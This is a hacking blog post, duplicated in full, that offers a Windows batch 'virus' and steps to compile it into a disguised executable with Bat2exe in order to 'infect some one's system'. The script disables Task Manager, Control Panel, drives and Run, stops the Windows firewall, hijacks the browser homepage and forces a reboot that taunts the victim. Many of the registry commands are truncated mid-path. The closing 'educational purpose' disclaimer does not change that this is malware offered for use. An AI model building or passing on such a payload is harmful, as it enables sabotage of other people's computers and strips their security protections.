So guys this is a new Virus Code for you to infect some one's system
This is a request if you are a newbie please do not attempt it
what does the virus do ?
1.Change Internet Explorer HomePage to http://cjunkies.blogspot.in/
2.Changes Computers Resitered Organisation to comutadorjunkies
3.Changes Computers Owner to CJunkies
4.Disable Pendrives
5.Disable Cd-rom
6.Disable Drives [ My-Computer ]
7.Hides Desktop
8.Disable TaskManager
9.Disable Shutdown button
10.Disable Run
11.Disable Find
12.DisableSaveSettings on Exist
13.Hide Tray Icons
14.Disable ControlPannel`
15.Disable User account page
12.Disable Password change page
13.Disable Devicemanager page
14.Disable Configuration page
15.Disable Display Setting Page
16.Disable Display Appearance page
17.Disable ScreenSaverPage
18.Hide File system page
19.Disable Windows Firewall
20.Disable Themes
Before you will have to download a software called "Bat2exe". so download it..
Step 1.
copy the following code in notepad and save it as ".bat" file.
@echo off
rem " Qusar series"
rem " Signature - comutadorjunkies "
copy user.jpg /y %homedrive%\Windows
copy 1.wav /y %homedrive%\Windows
reg add HKLM\System\CurrentControlSet\
reg add HKLM\System\CurrentControlSet\
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKCU\Software\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add "HKLM\SOFTWARE\Microsoft\Windo
reg add "HKLM\SOFTWARE\Microsoft\Windo
reg add "HKLM\SOFTWARE\Microsoft\Inter
reg add "HKLM\SOFTWARE\Microsoft\Inter
reg add "HKCU\Software\Microsoft\Inter
reg add "HKCU\Software\Microsoft\Inter
reg add HKCU\Software\Policies\Microso
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add "HKLM\SOFTWARE\Microsoft\Windo
reg add "HKLM\SOFTWARE\Microsoft\Windo
reg add HKLM\SOFTWARE\Microsoft\Window
reg add "HKCU\Control Panel\Desktop" /v Wallpaper /t REG_SZ /d %homedrive%\Windows\user.jpg /f
reg add HKLM\SOFTWARE\Microsoft\Window
NET STOP "windows firewall"
NET STOP Themes
if errorlevel 0 (echo success > a.txt && start a.txt) else (echo failed > b.txt && start b.txt)
shutdown -r -t 5 -c "** restarting** !! YOU ARE LOOSER !!"
Step 2:
•Now open "Bat2exe" converter.
•And select the select the .bat file you have created.
select:
-visible application
-temporary directory
-delete at exit
-add vista administrator manifest
-overwrite existing files
Step 3 :
Now click on Include option bar....
and add 1.wav (sound that will play when user logons)
and add user.jpg [ wallpaper for the desktop when user first logons after activation of virus]
Caution : * what ever wallpaper you are using should be in jpg format and must be named as "user" ( without Quotes)
* what ever sound you are adding to your virus must be ".wav" format and should be name as "1" ( without Quotes)
Step 3:
Now click on Versioninformations option bar..
and add the icon you like for your virus....
At last click compile...
and your virus is ready..
* NOTE *
Above mentioned Steps and Processes are very Dangerous so do not Attempt if u have any Doubt & Do not run it on your own system
We will be not responsible of any loss or any Damages happens to the System
I tested it on my own system and i got almost CHOCKED up but nothing happened mishap because i had installed Faronics DEEP FREEZE on my System
(Do it on your own risk) if you are not sure Please do not perform it
For additional Security if you are Performing it is Strongly Recommended to Install Faronics Deep Freeze on your system before going through the Process
Download Link :- http://www.faronics.com/enterp
This group does not support any kind of illegal/hacking Activity Above tutorial is only for educational purpose
Thanks for reading
This is a request if you are a newbie please do not attempt it
what does the virus do ?
1.Change Internet Explorer HomePage to http://cjunkies.blogspot.in/
2.Changes Computers Resitered Organisation to comutadorjunkies
3.Changes Computers Owner to CJunkies
4.Disable Pendrives
5.Disable Cd-rom
6.Disable Drives [ My-Computer ]
7.Hides Desktop
8.Disable TaskManager
9.Disable Shutdown button
10.Disable Run
11.Disable Find
12.DisableSaveSettings on Exist
13.Hide Tray Icons
14.Disable ControlPannel`
15.Disable User account page
12.Disable Password change page
13.Disable Devicemanager page
14.Disable Configuration page
15.Disable Display Setting Page
16.Disable Display Appearance page
17.Disable ScreenSaverPage
18.Hide File system page
19.Disable Windows Firewall
20.Disable Themes
Before you will have to download a software called "Bat2exe". so download it..
Step 1.
copy the following code in notepad and save it as ".bat" file.
@echo off
rem " Qusar series"
rem " Signature - comutadorjunkies "
copy user.jpg /y %homedrive%\Windows
copy 1.wav /y %homedrive%\Windows
reg add HKLM\System\CurrentControlSet\
reg add HKLM\System\CurrentControlSet\
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKCU\Software\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add "HKLM\SOFTWARE\Microsoft\Windo
reg add "HKLM\SOFTWARE\Microsoft\Windo
reg add "HKLM\SOFTWARE\Microsoft\Inter
reg add "HKLM\SOFTWARE\Microsoft\Inter
reg add "HKCU\Software\Microsoft\Inter
reg add "HKCU\Software\Microsoft\Inter
reg add HKCU\Software\Policies\Microso
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add HKLM\SOFTWARE\Microsoft\Window
reg add "HKLM\SOFTWARE\Microsoft\Windo
reg add "HKLM\SOFTWARE\Microsoft\Windo
reg add HKLM\SOFTWARE\Microsoft\Window
reg add "HKCU\Control Panel\Desktop" /v Wallpaper /t REG_SZ /d %homedrive%\Windows\user.jpg /f
reg add HKLM\SOFTWARE\Microsoft\Window
NET STOP "windows firewall"
NET STOP Themes
if errorlevel 0 (echo success > a.txt && start a.txt) else (echo failed > b.txt && start b.txt)
shutdown -r -t 5 -c "** restarting** !! YOU ARE LOOSER !!"
Step 2:
•Now open "Bat2exe" converter.
•And select the select the .bat file you have created.
select:
-visible application
-temporary directory
-delete at exit
-add vista administrator manifest
-overwrite existing files
Step 3 :
Now click on Include option bar....
and add 1.wav (sound that will play when user logons)
and add user.jpg [ wallpaper for the desktop when user first logons after activation of virus]
Caution : * what ever wallpaper you are using should be in jpg format and must be named as "user" ( without Quotes)
* what ever sound you are adding to your virus must be ".wav" format and should be name as "1" ( without Quotes)
Step 3:
Now click on Versioninformations option bar..
and add the icon you like for your virus....
At last click compile...
and your virus is ready..
* NOTE *
Above mentioned Steps and Processes are very Dangerous so do not Attempt if u have any Doubt & Do not run it on your own system
We will be not responsible of any loss or any Damages happens to the System
I tested it on my own system and i got almost CHOCKED up but nothing happened mishap because i had installed Faronics DEEP FREEZE on my System
(Do it on your own risk) if you are not sure Please do not perform it
For additional Security if you are Performing it is Strongly Recommended to Install Faronics Deep Freeze on your system before going through the Process
Download Link :- http://www.faronics.com/enterp
This group does not support any kind of illegal/hacking Activity Above tutorial is only for educational purpose
Thanks for reading